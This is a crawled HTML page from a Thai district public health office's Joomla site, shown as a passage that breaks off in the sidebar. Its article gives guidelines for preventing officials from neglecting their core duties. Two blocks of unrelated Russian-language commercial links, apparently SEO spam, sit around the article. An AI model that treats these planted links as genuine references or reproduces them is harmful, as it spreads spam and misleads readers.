

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thatoomsso.com/index.php/111-2018-02-28-15-21-15
body_size: 15011
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="th-th" lang="th-th" dir="ltr">
<head>

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

  <base href="http://thatoomsso.com/index.php/111-2018-02-28-15-21-15" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Super User" />
  <meta name="description" content="ซื่อสัตย์  รู้หน้าที่  สามัคคี  มีวินัย" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>แนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก</title>
  <link href="http://thatoomsso.com/index.php/111-2018-02-28-15-21-15" rel="canonical" />
  <link href="/templates/it_community2/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="http://thatoomsso.com/index.php/component/search/?Itemid=435&amp;catid=14&amp;id=111&amp;format=opensearch" rel="search" title="ค้นหา สำนักงานสาธารณสุขอำเภอท่าตูม" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/plugins/system/iceshortcodes/assets/iceshortcodes.css" type="text/css" />
  <link rel="stylesheet" href="/media/system/css/modal.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/bootstrap/css/bootstrap.min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/font-awesome/css/font-awesome.min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/bootstrap/css/bootstrap-responsive.min.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/css/joomla.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/css/modules.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/css/general.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/css/pages.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/css/responsive.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/digit_counter/default.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_vvisit_counter/stats/default.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/html/mod_icemegamenu/css/default_icemegamenu.css" type="text/css" />
  <link rel="stylesheet" href="/templates/it_community2/html/mod_icemegamenu/css/default_icemegamenu-reponsive.css" type="text/css" />
  <link rel="stylesheet" href="/media/mod_languages/css/template.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/caption.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="/media/system/js/modal.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery.min.js" type="text/javascript"></script>
  <script src="/media/jui/js/jquery-noconflict.js" type="text/javascript"></script>
  <script src="/templates/it_community2/bootstrap/js/bootstrap.min.js" type="text/javascript"></script>
  <script src="/templates/it_community2/js/jquery.pageslide.min.js" type="text/javascript"></script>
  <script type="text/javascript">
window.addEvent('load', function() {
				new JCaption('img.caption');
			});
		window.addEvent('domready', function() {

			SqueezeBox.initialize({});
			SqueezeBox.assign($$('a.modal'), {
				parse: 'rel'
			});
		});
	window.addEvent("load", function() {
	SqueezeBox.open('http://thatoomsso.com/images/moph1.png',{handler: 'image', size: {x: 800 }});
	});
    jQuery(document).ready(function(){ 
			
			 jQuery(window).scroll(function(){
				if ( jQuery(this).scrollTop() > 1000) {
					 jQuery('#gotop').addClass('gotop_active');
				} else {
					 jQuery('#gotop').removeClass('gotop_active');
				}
			}); 
			
			jQuery('.scrollup').click(function(){
				jQuery("html, body").animate({ scrollTop: 0 }, 600);
				return false;
			});
			
 
		});

jQuery(document).ready(function(){ 
		
	if (jQuery('body').height() > 1200) {
		 jQuery('body').addClass('body_effect_bottom');
	}
	
	jQuery( "#cGallery .photoLoad" ).append( '<ul class="ice_css3_loading"><li></li><li></li><li></li><li></li></ul>' );
	
	jQuery("[rel='tooltip']").tooltip();
	
	
	jQuery("#language img").hover(function () {
		jQuery("#language img").css({opacity : .25});
	  }, 
	  function () {
		jQuery("#language img").css({ opacity : 1});
	  }
	);	
	
});

if (("ontouchstart" in document.documentElement)) {
	document.documentElement.className += "with-touch";
}else {
	document.documentElement.className += "no-touch";
}
				
jQuery(document).ready(function()
				{
					jQuery('.hasTooltip').tooltip({"container": false});
				});
  </script>
  <script type="text/javascript" src="http://s7.addthis.com/js/300/addthis_widget.js"></script>


	<style type="text/css" media="screen">

	
/* Sidebar is "left" */
#middlecol { float:right !important;}

#header {
	background:#fff;
	background: -webkit-linear-gradient(top, rgba(255,255,255,.75), rgba(255,255,255,1));
	background: -moz-linear-gradient(top, rgba(255,255,255,.75), rgba(255,255,255,1));
	background: -ms-linear-gradient(top, rgba(255,255,255,.75), rgba(255,255,255,1));
	background: -o-linear-gradient(top, rgba(255,255,255,.75), rgba(255,255,255,1));
	background: linear-gradient(top, rgba(255,255,255,.75), rgba(255,255,255,1));}

/* Custom CSS code throught paramters */
</style>

<!-- Template Styles  -->
<link id="stylesheet" rel="stylesheet" type="text/css" href="/templates/it_community2/css/styles/style1.css" />

<!-- Resposnive Template Styles -->
<link id="stylesheet-responsive" rel="stylesheet" type="text/css" href="/templates/it_community2/css/styles/style1_responsive.css" />



<!-- Google Fonts -->
<link href='http://fonts.googleapis.com/css?family=Rosario|Open+Sans|Coming+Soon' rel='stylesheet' type='text/css' />

<!--[if lte IE 8]>
<link rel="stylesheet" type="text/css" href="/templates/it_community2/css/ie8.css" />
<script src="/templates/it_community2/js/respond.min.js"></script>
<![endif]-->

<!--[if lt IE 9]>
    <script src="/media/jui/js/html5.js"></script>
<![endif]-->


<!--[if !IE]><!-->
<script>  
if(Function('/*@cc_on return document.documentMode===10@*/')()){
    document.documentElement.className+=' ie10';
}
</script>
<!--<![endif]-->  

<style type="text/css">

/* IE10 hacks. add .ie10 before */
.ie10 ul#ice-switcher {
	padding-right:20px;}  
	.ie10 ul#ice-switcher:hover {
		padding-right:35px}

.ie10 ul#ice-switcher li.active a,
.ie10 ul#ice-switcher li a:hover {
	padding-top:0;
	padding-bottom:0}
					
.ie10 ul#ice-switcher li a span {
	padding-left:30px;}
	
.ie10 #gotop .scrollup {
	right:40px;}

</style>




        
</head>

<body class="">   

    <!-- header -->
    <header id="header" class="container">
    
        <div id="logo">	
        	<a href="/"><img class="logo" src="http://thatoomsso.com/images/sampledata/icetheme/logo.png" alt="สำนักงานสาธารณสุขอำเภอท่าตูม" /></a>	
        </div>
            
                <div id="language">	
           <div class="mod-languages">

	<ul class="lang-inline">
						<li class="" dir="ltr">
			<a href="/index.php/111-2018-02-28-15-21-15">
							<img src="/media/mod_languages/images/de.gif" alt="Deutsch" title="Deutsch" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/111-2018-02-28-15-21-15">
							<img src="/media/mod_languages/images/it.gif" alt="Italian (IT)" title="Italian (IT)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/111-2018-02-28-15-21-15">
							<img src="/media/mod_languages/images/nl.gif" alt="Dutch (NL)" title="Dutch (NL)" />						</a>
			</li>
								<li class="" dir="ltr">
			<a href="/index.php/111-2018-02-28-15-21-15">
							<img src="/media/mod_languages/images/en.gif" alt="English (UK)" title="English (UK)" />						</a>
			</li>
				</ul>

</div>

        </div> 
                
                <div id="search">
            <div class="search">
    <form action="/" method="post" class="form-inline">
    		<label for="mod-search-searchword" class="element-invisible">ค้นหา...</label> <input name="searchword" id="mod-search-searchword" maxlength="20"  class="inputbox search-query" type="text" size="20" value="ค้นหา..."  onblur="if (this.value=='') this.value='ค้นหา...';" onfocus="if (this.value=='ค้นหา...') this.value='';" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">Go</button>    	<input type="hidden" name="task" value="search" />
    	<input type="hidden" name="option" value="com_search" />
    	<input type="hidden" name="Itemid" value="435" />
    </form>
</div>

        </div>
          
        
                
        <div id="mainmenu" class="clearfix">
            <div class="mainmenu">
                <div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse" href="#">Menu</a></div><div class="nav-collapse icemegamenu collapse"><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_435" class="iceMenuLiLevel_1 active"><a href="http://thatoomsso.com/" class="icemega_active iceMenuTitle"><span class="icemega_title">หน้าหลัก</span><span class="icemega_desc">site frontpage</span></a></li><li id="iceMenu_469" class="iceMenuLiLevel_1 mzr-drop parent"><a href="/index.php/general" class=" iceMenuTitle"><span class="icemega_title">ข้อมูลทั่วไป</span><span class="icemega_desc">วิสัยทัศน์ พันธกิจ</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_502" class="iceMenuLiLevel_2"><a href="/index.php/general/identity" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">อัตลักษณ์</span></a></li><li id="iceMenu_466" class="iceMenuLiLevel_2"><a href="/index.php/general/vision" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">วิสัยทัศน์ พันธกิจ</span></a></li><li id="iceMenu_470" class="iceMenuLiLevel_2"><a href="/index.php/general/structure" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">โครงสร้างการบริหารงาน</span></a></li><li id="iceMenu_660" class="iceMenuLiLevel_2"><a href="/index.php/general/all-rpst" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ข้อมูลทั่วไป รพ.สต.</span></a></li><li id="iceMenu_482" class="iceMenuLiLevel_2"><a href="/index.php/general/contact" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ติดต่อเรา</span></a></li></ul></div></li></ul></li><li id="iceMenu_721" class="iceMenuLiLevel_1"><a href="/index.php/success" class=" iceMenuTitle"><span class="icemega_title">ผลงาน</span><span class="icemega_desc">ผลงาน/ผลงานเด่น</span></a></li><li id="iceMenu_509" class="iceMenuLiLevel_1"><a href="/index.php/about-us" class=" iceMenuTitle"><span class="icemega_title">เกี่ยวกับเรา</span><span class="icemega_desc">บุคลากร สสอ.ท่าตูม</span></a></li><li id="iceMenu_661" class="iceMenuLiLevel_1"><a href="http://www.thatoomsso.com/webboard/index.php" target="_blank" class=" iceMenuTitle"><span class="icemega_title">WEBBOARD</span><span class="icemega_desc">กระดานสนทนาและรับส่งรายงาน</span></a></li></ul></div></div>
<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script>
            </div>
        </div>

		        
	</header><!-- /header -->


	

	<!-- content -->
	<section id="content" class="container">

		
    
    	         
         
        <!-- promo --> 
		        
          
		<div class="row">
        
            <!-- Middle Col -->
            <div id="middlecol" class="span8">
            
                <div class="inside">
                                           
                    
<div id="system-message-container">
<div id="system-message">
</div>
</div>
                
                    <div class="item-page">
			<div class="page-header">
		<h2>
															<a href="/index.php/111-2018-02-28-15-21-15"> แนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก</a>
									</h2>
	</div>
									<div class="article-info muted">
			<dl class="article-info">
			<dt class="article-info-term">รายละเอียด</dt>

							<dd class="createdby">
																เขียนโดย Super User									</dd>
													<dd class="category-name">
																หมวด: <a href="/">Homepage</a>									</dd>
			
							<dd class="published">
					<span class="icon-calendar"></span> เผยแพร่เมื่อ: 28 กุมภาพันธ์ 2561				</dd>
			
											
									<dd class="hits">
						<span class="icon-eye-open"></span> ฮิต: 2517					</dd>
										</dl>
		</div>
	
			
			
		
							<div id="it_com" >
<a href="http://womenclub.in.ua" target="_blank" title="моделирование тела">моделирование тела</a><br />
<a href="http://smart24.com.ua" target="_blank" title="китайские планшеты украина">китайские планшеты украина</a>
</div>	<h1><strong>แนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก</strong></h1>
<p><strong><span class="fontstyle0">เพื่อให้หน่วยงานสำนักงานสาธารณสุขอำเภอท่าตูม และโรงพยาบาลส่งเสริมสุขภาพตำบลทุกแห่ง มีแนวทางดำเนินงาน<br />เป็นมาตรฐานเดียวกันและเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก สำนักงานสาธารณสุขอำเภอท่าตูม จึงเน้นย้ำให้<br />บุคลากรที่เกี่ยวข้องศึกษาคู่มือระบบการป้องกันการละเว้นการปฏิบัติหน้าที่ในภารกิจหลักและภารกิจสนับสนุน เป็นแนวทางการ<br />ปฏิบัติตนตามหลักจรรยาข้าราชการแห่งพระราชบัญญัติระเบียบข้าราชการพลเรือน พ.ศ. 2551 พระราชกฤษฎีกาว่าด้วย<br />หลักเกณฑ์และวิธีการบริหารกิจการบ้ำนเมืองที่ดี พ.ศ. ๒๕๔๖ ประมวลจริยธรรมข้าราชการพลเรือน จรรยาข้าราชการพลเรือน <br />และพระราชบัญญัติข้อมูลข่าวสารของราชการ พ.ศ. ๒๕๔๐ เป็นไปด้วยความชอบธรรมตามหลักระบบคุณธรรม (Merit System)<br />สอดคล้องกับการประเมินคุณธรรมและความโปร่งใสในการดำเนินงานของหน่วยงาน (Integrity and Transparency<br />Assessment : ITA) และให้ผู้บริหาร ผู้ปฏิบัติงานในหน่วยงาน ถือปฏิบัติตามคู่มือระบบการป้องกันการละเว้นการปฏิบัติหน้าที่ใน<br />ภารกิจหลักและภารกิจสนับสนุนโดยเคร่งครัดต่อไป</span> <br /><br /></strong></p>
<p><strong>ดาวน์โหลด <a href="/download/lawen.pdf">คู่มือแนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก</a> </strong></p> <div class='joomla_add_this'><!-- AddThis Button BEGIN -->
<script type='text/javascript'>
var addthis_product = 'jlp-2.0';
var addthis_config = {
pubid:'ra-51cd8ef9387066c4',
ui_hover_direction:false,
data_track_clickback:true,
ui_language:'en',
ui_use_css:true
}
</script>
<div class="addthis_toolbox addthis_default_style " addthis:url='http://thatoomsso.com/index.php/111-2018-02-28-15-21-15' addthis:title='แนวทางตรวจสอบเพื่อป้องกันการละเว้นการปฏิบัติหน้าที่ตามภารกิจหลัก'>
									<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
									<a class="addthis_button_tweet"></a>
									<a class="addthis_button_pinterest_pinit"></a>
									<a class="addthis_counter addthis_pill_style"></a>
								</div><!-- AddThis Button END -->
</div>    
    
     <div id="it_com" >
<a href="http://luxmebel.net" target="_blank" title="мебель из дерева">мебель из дерева</a><br />
<a href="http://maxcredit.biz" target="_blank" title="приобретение автотранспорта в лизинг">приобретение автотранспорта в лизинг</a>
</div>
	
	<ul class="pager pagenav">
	<li class="previous">
		<a href="/index.php/110-2018-02-28-16-00-00" rel="prev">&lt; ก่อนหน้า</a>
	</li>
	<li class="next">
		<a href="/index.php/115-2018-02-23-16-01-57" rel="next">ต่อไป &gt;</a>
	</li>
</ul>
						 </div>

                
                </div>
            
            </div>
            <!-- / Middle Col  -->
                
			  
            <!-- sidebar -->
            <div id="sidebar" class="span4 " >
                <div class="inside">    
                    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>งานที่สำคัญและระเบียบต่างๆ</span></h3>
                			
           
                <div class="sidebar_module_content">

<div class="customstyle1"  >
	<ul>
<li><strong><a href="/ita/" target="_blank">ข้อมูลตามการประเมินคุณธรรมและความโปร่งใส (ITA)</a><br /></strong></li>
<li><a href="http://www.stopcorruption.moph.go.th/" target="_blank">ศูนย์ปฏิบัติการต่อต้านการทุจริต กระทรวงสาธารณสุข</a></li>
<li><a href="/index.php/126-covid19">สถานการณ์โรคโควิด</a></li>
<li><a href="/index.php/128-long-term-care-2564">เอกสารการดำเนินงาน Long Term Care</a></li>
<li><a href="/index.php/129-2020-12-11-11-54-08">โปรแกรมระบบทะเบียนทรัพย์สิน</a></li>
<li><a href="/index.php/130-2020-12-11-11-55-38">ข้อบังคับ/ระเบียบเงินบำรุง และหลักเกณฑ์การจ่ายค่าตอบแทนของกระทรวงสาธารณสุข</a></li>
<li><a href="/index.php/131-2020-12-11-11-56-58">โครงสร้างหน่วยงาน/กรอบอัตรากำลัง และหนังสือสั่งการที่เกี่ยวข้อง</a></li>
<li><a href="/index.php/132-2020-12-11-11-58-10">แบบฟอร์มและเอกสารต่างๆ สำหรับข้าราชการและพนักงานราชการ</a></li>
<li><a href="/index.php/133-2020-12-11-11-59-27">แบบฟอร์มและเอกสารต่างๆสำหรับพนักงานกระทรวงสาธารณสุข ลูกจ้างประจำ และลูกจ้างชั่วคราว</a></li>
</ul></div>
</div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>Online Report</span></h3>
                			
           
                <div class="sidebar_module_content">

<div class="customstyle1"  >
	<ul>
<li><a href="http://happinometer.moph.go.th/" target="_blank">เครื่องมือวัดความสุขด้วยตนเอง Happinometer</a></li>
<li><a href="http://203.157.163.5/report/kpi2560/" target="_blank">ระบบรายงาน KPI/QOF2560</a></li>
<li><a href="http://203.157.102.132/hdc/reports/m_report.php?source=s_monitor/monitor_service_send.php" target="_blank">รายงานการส่งข้อมูล 43 แฟ้ม ประมวลผลงานตาม KPI</a></li>
<li><a href="https://cloud.cascap.in.th/" target="_blank"><span style="font-size: 12pt;">Cholangiocarcinoma Screening and Care Program: CASCAP</span></a></li>
<li><a href="http://ucsearch.nhso.go.th/ucsearch/index.jsp" target="_blank">ตรวจสอบสิทธิการรักษาพยาบาล</a></li>
<li><a href="http://finance.surinadmin.com/" target="bank">โปรแกรมการเงิน รพ.สต. ออนไลน์</a></li>
<li><a href="http://www.e-report.energy.go.th/" target="bank">โครงการลดการใช้พลังงานในภาคราชการ</a></li>
<li><a href="http://process3.gprocurement.go.th/EGPWeb/jsp/index_new.jsp" target="bank">ระบบการจัดซื้อจัดจ้างภาครัฐ(e-GP)</a></li>
<li><a href="http://www.vision2020thailand.org/home.php" target="bank">โปรแกรม Vision2020 Thailand</a></li>
<li><a href="http://203.157.102.132/hdc/main/index_pk.php" target="_blank">Health Data Center On Clound (HDC) ส่ง 53 แฟ้ม</a></li>
<li><a href="http://1.179.184.28/dhdc/frontend/web/index.php" target="_blank">District Health Data Center (DHDC) อำเภอท่าตูม</a></li>
<li><a href="http://gishealth.moph.go.th/hisomap/gmap.php" target="bank">ระบบสารสนเทศภูมิศาสตร์ทรัพยากรสุขภาพ (GIS)</a></li>
<li><a href="http://www.identdata.com/index.php?home=home" target="bank">ระบบรายงานทันตกรรม</a></li>
<li><a href="http://www.yimsodsai.com/" target="_blank">โปรแกรมยิ้มสดใส (Sealant 2012)</a></li>
<li><a href="http://antidrug.moph.go.th/beta2/index.php" target="bank">ระบบรายงานระบบติดตามและเฝ้าระวังปัญหายาเสพติด</a></li>
<li><a href="http://www.thaiphc.net/thaiphcweb/index.php?r=site/main" target="bank">ระบบสารสนเทศงานสุขภาพภาคประชาชน</a></li>
<li><a href="http://110.164.197.220/depression54/" target="_blank">ระบบดูแลเฝ้าระวังโรคซึมเศร้า</a></li>
<li><a href="http://thcc.or.th/index.php" target="bank">ศูนย์มาตรฐานรหัสและข้อมูลด้านสุขภาพ(สนย.)</a></li>
<li><a href="http://164.115.22.135/geriatrics/index.php" target="bank">โปรแกรมคัดกรอง/ประเมินสุขภาพผู้สูงอายุ Aging Health Data</a></li>
<li><a href="http://obt.nhso.go.th/obt/home" target="_blank">ระบบบริหารจัดการกองทุนหลักประกันสุขภาพในระดับท้องถิ่นหรือพื้นที่</a></li>
</ul></div>
</div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_style1">
        	
			                    <h3 class="sidebar_module_heading"><span>WEB Link </span></h3>
                			
           
                <div class="sidebar_module_content">

<div class="customstyle1"  >
	<ul>
<li><a href="http://www.surinpho.go.th/" target="_blank">สสจ.สุรินทร์</a></li>
<li><a href="http://www.moph.go.th/" target="_blank">กระทรวงสาธารณสุข</a></li>
<li><a href="http://www.thatoomhsp.com/" target="_blank">โรงพยาบาลท่าตูม</a></li>
<li><a href="http://www.ccph-th.org/public/" target="_blank">สภาการสาธารณสุขชุมชน</a></li>
<li><a href="http://www.tnc.or.th/" target="_blank">สภาการพยาบาล</a></li>
<li><a href="http://www.cnethai.org/home.php" target="_blank">ศูนย์การศึกษาต่อเนื่องสาขาพยาบาลศาสตร์ สภาการพยาบาล</a></li>
<li><a href="https://hr.moph.go.th/site/hr_moph/" target="_blank">กลุ่มงานบริหารงานบุคคลกระทรวงสาธารณสุข</a></li>
<li><a href="http://pis.surinpho.go.th/" target="_blank">งานการเจ้าหน้าที่ สสจ.สุรินทร์</a></li>
<li><a href="http://www.ocsc.go.th/ocsc/th/" target="_blank">สำนักงานข้าราชการพลเรือน กพ.</a></li>
<li><a href="http://www.ocsc.go.th/scholarship" target="_blank">ทุนรัฐบาลสำหรับศึกษาต่อระดับต่างๆ</a></li>
<li><a href="http://www.nhso.go.th/FrontEnd/Index.aspx" target="bank">สำนักงานหลักประกันสุขภาพแห่งชาติ</a></li>
<li><a href="http://korat.nhso.go.th/ora/koratwebsite/index.php" target="bank">สปสช. เขต 9</a></li>
<li><a href="http://eh.anamai.moph.go.th/main.php?filename=index" target="bank">สำนักอนามัยผู้สูงอายุ</a></li>
<li><a href="http://agingthai.dms.moph.go.th/agingthai/" target="bank">สถาบันเวชศาสตร์ผู้สูงอายุ</a></li>
<li><a href="http://gishealth.moph.go.th/hisomap/gmap.php" target="bank">สถาบันวิจัยระบบสาธารณสุข Health Systems Research Intitute</a></li>
<li><a href="http://www.thaihealth.or.th/" target="bank">สำนักงานกองทุนสนับสนุนการสร้างเสริมสุขภาพ(สสส.)</a></li>
<li><a href="http://www.thaivbd.org/n/home" target="bank">สำนักโรคติดต่อนำโดยแมลง</a></li>
<li><a href="http://www.ddc.moph.go.th/index.php" target="bank">กรมควบคุมโรค</a></li>
<li><a href="http://www.who.int/en/" target="bank">องค์การอนามัยโลก World Health Organization</a></li>
<li><a href="http://speedtest.adslthailand.com/" target="bank">เว็บทดสอบความเร็วอินเทอร์เน๊ต</a></li>
</ul></div>
</div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			                    <h3 class="sidebar_module_heading"><span>สถิติการเข้าชม</span></h3>
                			
           
                <div class="sidebar_module_content"><!-- Vinaora Visitors Counter >> http://vinaora.com/ -->
<style type="text/css">
	.vfleft{float:left;}.vfright{float:right;}.vfclear{clear:both;}.valeft{text-align:left;}.varight{text-align:right;}.vacenter{text-align:center;}
	#vvisit_counter373{border:10px solid #000000;}
	#vvisit_counter373{
		-moz-border-radius: 8px 8px 8px 8px;
		-webkit-border-radius: 8px 8px 8px 8px;
		border-radius: 8px 8px 8px 8px;
	}
	#vvisit_counter373{
		-webkit-box-shadow: 0px 1px 5px 0px #4a4a4a;
		-moz-box-shadow: 0px 1px 5px 0px #4a4a4a;
		box-shadow: 0px 1px 5px 0px #4a4a4a;
	}
	#vvisit_counter373 .vstats_counter{margin-top: 5px;}
	#vvisit_counter373 .vrow{height:24px;}
	#vvisit_counter373 .vstats_icon{margin-right:5px;}
	#vvisit_counter373{padding:5px;}</style>
<div id="vvisit_counter373" class="vvisit_counter vacenter">
	<div class="vdigit_counter"><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-0" title="Vinaora Visitors Counter">0</span><span class="vdigit-8" title="Vinaora Visitors Counter">8</span><span class="vdigit-8" title="Vinaora Visitors Counter">8</span><span class="vdigit-3" title="Vinaora Visitors Counter">3</span><span class="vdigit-8" title="Vinaora Visitors Counter">8</span><span class="vdigit-9" title="Vinaora Visitors Counter">9</span><span class="vdigit-6" title="Vinaora Visitors Counter">6</span></div>
	<div class="vstats_counter">
		<div class="vstats_icon vfleft varight">
			<div class="vrow vstats-vtoday" title="2026-01-20"></div><div class="vfclear"></div><div class="vrow vstats-vyesterday" title="2026-01-19"></div><div class="vfclear"></div><div class="vrow vstats-vxweek" title="2026-01-18"></div><div class="vfclear"></div><div class="vrow vstats-vlweek" title="2026-01-11"></div><div class="vfclear"></div><div class="vrow vstats-vxmonth" title="2026-01-01"></div><div class="vfclear"></div><div class="vrow vstats-vlmonth" title="2025-12-01"></div><div class="vfclear"></div><div class="vrow vstats-vall" title=""></div><div class="vfclear"></div>		</div>
		<div class="vstats_title vfleft valeft">
			<div class="vrow" title="">วันนี้</div><div class="vfclear"></div><div class="vrow" title="">เมื่อวาน</div><div class="vfclear"></div><div class="vrow" title="">สัปดาห์นี้</div><div class="vfclear"></div><div class="vrow" title="">รวมทั้งหมดถึงสัปดาห์ที่แล้ว</div><div class="vfclear"></div><div class="vrow" title="">เดือนนี้</div><div class="vfclear"></div><div class="vrow" title="">เดือนที่แล้ว</div><div class="vfclear"></div><div class="vrow" title="">รวมทั้งหมด</div><div class="vfclear"></div>		</div>
		<div class="vstats_number varight">
			<div class="vrow" title="">499</div><div class="vrow" title="">1242</div><div class="vrow" title="">2585</div><div class="vrow" title="">875227</div><div class="vrow" title="">17024</div><div class="vrow" title="">25877</div><div class="vrow" title="">883896</div>		</div>
		<div class="vfclear"></div>
	</div>
	<hr style="margin-bottom: 5px;"/>
	<div style="margin-bottom: 5px;">Your IP: 52.14.22.149</div>
	<div>2026-01-20 07:52</div>
<div style="margin-top:5px;"><a href="http://vinaora.com/" title="Vinaora Visitors Counter" target="_blank">Visitors Counter</a></div></div>
<!-- Vinaora Visitors Counter >> http://vinaora.com/ --></div>
		
          
          </div>
	
    		
		<div class="sidebar_module sidebar_module_">
        	
			                    <h3 class="sidebar_module_heading"><span>พบกับเราใน Facebook</span></h3>
                			
           
                <div class="sidebar_module_content"><div class="simplfb">
	<div class="row-fluid">
